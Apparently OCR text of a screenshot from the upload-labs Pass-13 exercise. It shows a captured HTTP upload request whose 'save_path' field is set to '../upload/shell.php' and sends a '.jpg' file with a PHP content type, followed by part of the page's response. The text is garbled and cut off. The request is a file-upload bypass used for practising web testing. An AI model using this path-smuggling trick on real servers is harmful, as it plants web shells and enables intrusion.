 1 POST /Pass-13/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 427
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6xSFgWnvHeOT7Prs
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.0.129/Pass-13/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
3 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
4 Connection: close
5
6 ------WebKitFormBoundary6xSFgWnvHeOT7Prs
7 Content-Disposition: form-data; name="save_path"
8
9 ../upload/shell.php
0 ------WebKitFormBoundary6xSFgWnvHeOT7Prs
1 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
2 Content-Type: application/x-php
3
60 <p>
请选择要上传的图片：<p>
61 <input type="hidden" name="save_path" value="../upload/"/>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php/1520220101152651.jpg" width="250p
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">